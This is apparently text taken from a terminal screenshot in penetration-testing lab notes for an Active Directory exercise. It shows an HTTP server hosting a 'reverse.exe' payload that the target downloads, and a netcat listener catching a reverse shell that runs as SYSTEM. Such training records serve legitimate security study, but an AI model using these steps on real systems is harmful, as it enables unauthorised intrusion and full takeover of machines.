 ┌──(fish㉿kali)-[~/…/Active-Directory/practice-1/q1/nmap]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.128.58 - - [27/Jan/2023 09:37:27] "GET /reverse.exe HTTP/1.1" 200 -
fish@kali: ~/offsec/pen-200/Active-Directory/prac
┌──(fish㉿kali)-[~/…/Active-Directory/practice-1/q1/nmap]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [192.168.119.128] from (UNKNOWN) [192.168.128.58] 58233
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
AD Attacks 2
C:\xampp\htdocs>whoami
whoami
nt authority\system